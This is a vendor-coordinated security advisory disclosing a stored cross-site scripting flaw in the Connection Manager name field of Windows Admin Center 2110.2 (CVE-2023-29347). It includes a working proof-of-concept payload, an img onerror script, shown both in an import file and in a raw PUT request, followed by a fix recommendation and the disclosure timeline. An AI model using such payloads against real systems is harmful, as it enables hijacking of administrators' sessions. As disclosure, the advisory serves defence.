usd-2022-0028 | Windows Admin Center 2110.2 - Stored XSS
Advisory ID: usd-2022-0028
Product: Windows Admin Center
Affected Version: 2110.2 Build 1.3.2204.19002
Vulnerability Type: https://cwe.mitre.org/data/definitions/79.html
Security Risk: High
Vendor URL: https://microsoft.com
Vendor Status: Fixed
CVE number: CVE-2023-29347
Last Update: 2023-08-14
Description
Windows Admin Center is a centralized management tool developed by Microsoft for IT administrators to manage and monitor Windows Server and Windows 10 systems. It provides a web-based graphical user interface (GUI) that allows administrators to perform various administrative tasks, such as configuring settings, managing storage, running PowerShell scripts, and monitoring system performance.
The Windows Admin Center 2110.2 is vulnerable to a stored Cross-Site Scripting attack in the name field of the Connection Manager.
The Windows Admin Center allows users to manage remote servers, PCs or clusters.
These items can be either imported using a text file or suppling the name in a form field.
Both fields can be used to inject XSS payload.
Proof of Concept
An example text file is shown below:
"><img src=/X onerror=alert(document.domain)> 1ginqx55f5kbeebbo67cjp6w5nbgz5.burp.usd.de
Note: script tags and other payloads failed during the test. You may need to use the img tag.
PUT /api/connections HTTP/1.1
Host: XXX
Cookie: XXX
[{"id":"msft.sme.connection-type.cluster!\"><img src=/x onerror=alert(document.domain)>","type":"msft.sme.connection-type.cluster","name":"\"><img src=/x onerror=alert(document.domain)>","properties":{"connectionType":"cluster","ncUri":null,"nodes":[]},"tags":[]}]

The following screen shows, that the payload is triggered after a short time on the page.
Fix
It is recommended to treat all input on the website as potentially dangerous.
Hence, all output that is dynamically generated based on user-controlled data should be encoded according to its context.
The majority of programming languages support standard procedures for encoding meta characters.
References
Timeline
2022-07-06: First contact request via mail
2022-07-19: Vendor requested more information. More information shared.
2022-07-29: Microsoft reported that the vulnerability was reproduced and triaged.
2022-08-08: Microsoft reported that vulnerability is out of scope for bounty award.
2023-06-13: Patch released
Credits
This security vulnerability was found by Christian Pöschl of usd AG.